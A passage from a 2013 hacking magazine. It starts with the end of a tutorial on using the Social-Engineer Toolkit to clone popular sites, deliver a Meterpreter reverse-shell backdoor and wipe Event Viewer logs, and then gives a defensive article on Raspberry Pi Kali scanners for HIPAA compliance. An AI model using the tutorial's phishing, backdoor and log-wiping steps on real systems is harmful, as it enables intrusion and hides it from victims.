
Then Select option ‘Social Engineering Attacks’
using no. So it will create another window: Fig-
ure 13. Then Select option ‘Website Attack Vec-
tors’ which is the unique way of using multiple web
based attacks... (Figure 14).
After that Select option ‘Java Applet Attack’
method will spoof a Java Certificate and deliver a
‘metasploit’ based payload (Figure 15).
Select the option which is for ‘Site Cloning’ that
will allow SET to clone the Site that you will define
so that it can utilize that attack (Figure 16).
After pressing enter on the ‘Web Template’ will
show how to use the PORT/ NAT or other. Next
step, enter the IP of your Kali linux, so you can do
reverse connection to your machine when the tar-
get using the link provided by you (Figure 17).
After you provide the URL to be cloned as Ya-
hoo, Twitter, Facebook. You can collect various in-
formation about the target (Figure 18).
Provide the URL to start cloning, and then, once
that’s done, will start generating ‘payload’ and

some files as jar file, index.html (Figure 19).
Select the ‘payload’ necessary that you want to
generate. I’m using the second option, which is the
‘Windows Meterpreter Reverse_TCP’ that will cre-
ate a shell access between the attacker and the
target machine that is between my Kali Linux (Fig-
ure 20). It will display ‘list of Encoding’s’ that will
help you bypass the security target. I prefer ‘Back-
doored Executable’, it is best to find a ‘spamhole’
on the machine in question (Figure 21).
Will begin to generate multiple ‘Powershell code
based Injection’ based on common ports such as
Figure 19. Generating Payload, Step 8
Figure 20. Windows Meterpreter Reverse_TCP, Step 9
Figure 21. Backdoored Executable(BEST), Step 10
Figure 22. Powershell, Step 11
Figure 23. Reverse TCP Connection, Step 12

www.hakin9.org/en 33
Hands-on: How To Create 'Backdoor' To Remote Access With Kali Linux
53, 80, 443, in his ‘Attacket machine’ to the target
using one where the ‘payload’ is generated.
Select Option 16, will ask for the ‘Port Number’.
Press Enter then it will use the default port number.
It will launch the ‘Launch the Web SET’ will start
appearing and the number of vulnerabilities and
then it will generate a link that you can move on
to the target and once he uses that link, your ma-
chine will create a connection ‘Reverse TCP Con-
nection ‘ with the attacker’s machine on the num-
ber of doors (Figure 23).
The Code execution ‘ PowerShell ‘, which will run
in the background and then will load ‘ MSF ‘ and
generate a ‘link’ that when a person clicks it will
creates reverse connection open to you within the
network (Figure 24).
This will provide a link when trying to open the
target, all the information from your system back
to us via ‘ Reverse TCP Connection’ (Figure 25).
While one tries to use this link will generate a con-
nection on some port between the attacker and the
target, which is ‘TCP’. After these procedures the
‘payload‘ is generated and when you use this link
on the machine to open a cloned page also gener-
ates the file ‘.jar‘ whose function is to establish the
connection between the two machines (Figure 26).
Let’s create a session with the machine, going
to my local machine can check if the connection
was successful or not. We should use the com-
mand ‘netstat’.
Example: netstat-year | find “57804”.
When we are connected to the target machine,
you can run many programs and can edit the files.
Run ‘Event Viewer’ and remove all notifications,
so it becomes more difficult to track what is hap-
pening with the machine.
Although we can trace the connection estab-
lished with the command “sessions-l”.
After running the command will start sending
‘HTTP packets’ to the target machine via the ‘GET
method’.
This shows that the connection has been estab-
lished with the machine.
You can use utilities such as Restart, Shutdown
the system.
It is worth remembering that I made this article
for educational purposes only, I am totally against
the cybernetic crime, so use it with conscience.
RAFAEL FONTES SOUZA
Over the years, acquiring knowledge of
Webmaster programmer(HTML5,CSS,XML
,ActionScript), developer in languages like
Python, Shell Script, Perl, Pascal, Ruby, Ob-
ject Pascal, C and Java. I started studying
with thirteen (SQL database), i have exten-
sive experience in operating systems such
as Linux, UNIX, and Windows. I am maintainer of the “project
backtrack team brazilian”, I am also a member of the “French
Backtrack Team” and made partnerships with groups from In-
donesia and Algeria; prepared a collection of video lessons
and made them available on the website. I have good com-
munication in groups and the general public, attended col-
lege projects with a focus on business organization, I am cur-
rently seeking for a work experience outside of Brazil”.
http://sourceforge.net/projects/cypherpunks/
Contact: fontes_rafael@hotmail.com
Figure 26. Establish the connection, Step 15
Figure 25. The attack, Step 14
Figure 24. Starting the payload handler, Step 13

Extra 03/2013
34
DEFENSE
Open Source solutions can be leveraged as
a low-cost and effective strategy to mini-
mize risk when used as component of a
larger information security program. With a long
“track” record of community support, Kali is an
open source Linux distribution containing many
security tools to meet the needs of HIPAA network
vulnerability scans.
Note
This article is not as much a how-to as it is a proof
of concept and evaluation of Kali on low-cost hard-
ware (Raspberry Pi in this case). As such, I will dis-
cuss my overall experiences here but will not get
into the weeds of the build process for the scan-
ner. There are much better resources elsewhere
to explain the details of this particular project. In
other words, I am not reinventing the wheel here
and have borrowed heavily from readily available
online resources. Think of this as more of a busi-
ness case with some of the technical bits included.
As Senior Consultant for a Managed Service
Provider company, I have a need to develop a
scalable low-cost solution for performing HIPAA
vulnerability scans. The scans will be part of a larg-
er Information Security consulting service to assist
clients with their HIPAA compliance program. As a
Business Associate of Covered Entities (meaning
– vendor of medical companies), the security solu-
tion will also be used to support the internal com-
pliance program of our technology firm.
The requirement for risk analysis (and conse-
quently vulnerability scans) is explained in the
Guidance on Risk Analysis Requirements under
the HIPAA Security Rule document published by
the US Department of Health and Human Services
(http://www.hhs.gov/ocr/privacy/hipaa/administra-
tive/securityrule/rafinalguidancepdf.pdf):
Risk Analysis Requirements under the Security
Rule. The Security Management Process standard
in the Security Rule requires organizations to “[i]
mplement policies and procedures to prevent, de-
tect, contain, and correct security violations.” (45
C.F.R. § 164.308(a)(1).) Risk analysis is one of four
required implementation specifications that pro-
vide instructions to implement the Security Man-
agement Process standard. Section 164.308(a)(1)
(ii)(A) states: RISK ANALYSIS (Required).
Conduct an accurate and thorough assessment
of the potential risks and vulnerabilities to the confi-
dentiality, integrity, and availability of electronic pro-
tected health information held by the [organization].
…Vulnerability is defined in NIST Special Pub-
lication (SP) 800-30 as “[a] flaw or weakness in
system security procedures, design, implementa-
tion, or internal controls that could be exercised
(accidentally triggered or intentionally exploited)
and result in a security breach or a violation of the
Kali Scanning for
HIPAA
A Proof of Concept: using Kali Linux to deploy distributed
network vulnerability scanners for medical clients
The Health Insurance Portability and Accountability Act of
1996 (HIPAA) requires organizations who handle electronic
Protected Health Information (e-PHI) to take action and
reduce risk relative to potential security breaches of digital
communication and storage of patient information.

www.hakin9.org/en 35
Kali Scanning for HIPAA
system’s security policy.” Vulnerabilities, whether
accidentally triggered or intentionally exploited,
could potentially result in a security incident, such
as inappropriate access to or disclosure of e-PHI.
Vulnerabilities may be grouped into two general
categories, technical and non-technical. Non-tech-
nical vulnerabilities may include ineffective or non-
existent policies, procedures, standards or guide
lines. Technical vulnerabilities may include: holes,
flaws or weaknesses in the development of infor-
mation systems; or incorrectly implemented and/or
configured information systems.
Project Requirements
A build versus buy approach was taken to evalu-
ate solutions as a scalable, affordable, and effective
method of conducting network vulnerability scans.
The result of the scans will address HIPAA risk anal-
ysis requirements while driving vulnerability remedi-
ation plans. The final solution must scale with grow-
ing business demands for security assessments so
automation of distributed scanners was a primary
consideration. Additionally, the scanners must be
cost-effective to deploy, easy to manage (more on
this later), and enable centralized reporting.
Having familiarity with the Backtrack Linux distri-
bution, Kali was a logical choice for a best of breed
offering in the open source community. So what
is Kali Linux? According to Kali.org, Kali Linux is
an advanced Penetration Testing and Security Au-
diting Linux distribution. It is also a complete re-
build of Backtrack, its predecessor. Kali is free (as
in beer) and contains over 300 penetration testing
tools. This seems like a good fit for the low-cost re-
quirement of the project.
To further control costs, the Raspberry Pi system
on a chip (SoC) device was selected as the comput-
er hardware for the scanners. These tiny computers
can be purchased from a number of distributors for
$35.00USD. It must be recognized at this point that
choosing a low-powered device like the RPi is not
without trade-offs. We are seeking to balance cost,
size, and power efficiency against performance re-
quirements and capabilities of the system. That be-
ing said, it’s hard to argue that a better value can be
had for a distributed network scanner.
What’s a Raspberry Pi?
According to the official website (http://www.raspber-
rypi.org/faqs), “the Raspberry Pi is a credit-card sized
computer that plugs into your TV and a keyboard. It’s
a capable little PC which can be used for many of the
things that your desktop PC does, like spreadsheets,
word-processing and games. It also plays high-def-
inition video. We want to see it being used by kids
all over the world to learn programming.” Hardware
Specifications (Raspberry Pi Model B):
• CPU – 700 MHz ARM processor (overclocks to
1 GHz)
• Storage – SD card slot
• Memory – 512MB RAM
• Graphics – Broadcom VideoCore IV
• Video Out – Composite RCA and HDMI
• Audio Out – 3.5mm jack
• Networking – 10/100Mbps Ethernet
• I/O Ports – 2x USB
Figure 1. Raspberry Pi Model B
Designed as a project computer, the Raspberry Pi
appeared to be a good t for our specic require-
ments. I followed the documentation on Kali.org
for installing Kali ARM on a Raspberry Pi. Since
this is a proof of concept, an 8GB SDHC Class 10
card was used for provisioning the operating sys-
tem. A production system may require more stor-
age for running multiple reporting tools and keep-
ing a local copy of the scanning history.
Some Notes on Installation
Kali image used for testing: http://cdimage.kali.org/
kali-linux-1.0-armel-raspberrypi.img.gz.
While this is not a Kali/Raspberry Pi installation
how-to, I figured I would at least touch on the un-
expected problems encountered during the initial
set up process. It is often said that installing open
source systems is not for the faint of heart. I agree.
While not always straightforward, a bit of Google-
fu usually saves the day…no exceptions here.
Note
I experienced problems with the kali-linux-1.0.4-
armel-rpi.img.gz version of the operating system
(the current version) which resulted in the key-
board and mouse locking up in the desktop inter-
face. Troubleshooting this issue led me to forum
posts discussing the same symptoms and of suc-
cessful attempts using version 1.0, then applying
Extra 03/2013
36
DEFENSE
updates from there. This is the path I took in order
to make progress on the task at hand.
Some initial hardware problems were experi-
enced due to drawing too much power from the
USB ports. For example, my Apple USB keyboard
was detected by the operating system, but would
not work. This was resolved by using a powered
USB hub to offload the power draw. Trying a differ-
ent keyboard worked fine without the hub, so your
mileage will vary. This is only of concern when ini-
tially configuring the RPi. A mouse and keyboard
will not be used when the device is running on the
client’s network. If you need the hub during pro-
duction, the Raspberry Pi can be powered off of
the same USB hub adding additional power to the
mouse/keyboard. This is how I ran the device dur-
ing my testing and eliminated the need for an ad-
ditional power supply.
Also, the default install does not fully utilize the
SD card which led to errors due to a full disk when
performing updates. This was resolved by us-
ing the fdisk followed by the resize2fs utilities to
expand the system partition to use the remain-
ing free space. Exact details for this can be found
here: http://raspberrypi.stackexchange.com/ques-
tions/499/how-can-i-resize-my-root-partition.
Based on my experience here, some other soft-
ware housekeeping items are needed (Listing 1)…
Listing 1. General Kali updates
#apt-get update – performs general software
updates
#apt-get install xfce4 xfce4-goodies – installs
items need to support the xserver GUI
#apt-get install iceweasel – installs the
default browser
With the initial hiccups of the installation behind
me, the next step was to consider what tools from
the new Kali system would be deployed to perform
the network vulnerability scans. With so many ca-
pabilities packed into this Linux security distro,
there was no shortage of options.
Running startx from the command prompt cranks
up the desktop interface. Even if we will not normal-
ly run our scripts and programs from the GUI, it is
helpful to drive the system around a bit to familiarize
ourselves with the tools loaded on the Kali platform.
Be prepared to grab a cup of coffee when first start-
ing the graphic interface. The slower processing
power of the Raspberry box takes a few minutes to
load the desktop the first time. Patience is rewarded
with the familiar Kali/Backtrack dragon logo.
Selecting a Scanner
With over 300 security tools available on the Ka-
li system, we must narrow down which tool (or
tools) to use for our purposes. Here are some of
the requirements:
• Scheduled scans for multiple clients,
• exibility in conguration,
• available (free) updates to vulnerability denitions,
• multiple options for reporting output,
• secure transmission of reports (more on this to
follow).
Let’s examine these requirements a bit more. Since
the concept here is to create a set of distributed
scanners at various client sites, the system must be
able to run as a scheduled task and will ultimate-
ly be called from a master script. Having exibili-
ty with its conguration, the software should adapt
well to changes in solution requirements over time.
Freely available vulnerability denition updates will
keep costs down while allowing the system to de-
tect ever-evolving system threats. The tool should
provide multiple options for reporting output. Initially
reports will be generated in basic HTML or PDF for-
mats, but future requirements will necessitate cap-
turing granular scanning data for developing a more
sophisticated (eventual) self-service customer por-
tal. From a security standpoint, we are not storing
ePHI; however, we are storing information sensitive
to the internal structure and systems of our clients’
networks. As such, precautions to secure transmis-
sion of reports will be established as part of the so-
lution. For the reasons described above, I select-
ed OpenVAS as the scanning tool for this proof of
concept. No one system will be one hundred per-
cent effective all of the time. Certain vulnerabilities
will be missed while some false-positives may be
reported. Remember – risk “reduction” is the goal
as risk “elimination” is an unreasonable expecta-
tion. The important thing is we are using the tool as
part of an overall security effort. A more attractive
option would be to deploy multiple scanning tools to
validate the results and cover gaps that exist from
a single software solution. For the purposes of this
phase of the project, we will stick to using a single
tool for scanning and reporting.
Working with OpenVAS
I ran my out-of-the-box OpenVAS install from the
desktop and fired up the setup script included with
the GUI menu options. After several attempts to
configure and run scans with no luck, I decided to
pursue a different course of action. While search-
ing for set up guides, I can across an invaluable
